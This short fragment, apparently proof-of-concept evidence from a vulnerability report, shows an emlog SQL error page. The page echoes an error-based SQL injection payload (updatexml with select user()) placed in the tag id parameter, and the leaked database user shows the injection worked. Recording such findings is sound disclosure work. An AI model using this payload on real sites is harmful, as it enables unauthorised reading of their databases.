 SQL语句执行错误: SELECT `gid` FROM `emlog_tag` WHERE `tid` = 1 and updatexml(0x7e,(select user()),0x7e)
XPATH syntax error: '@localhost'
«点击返回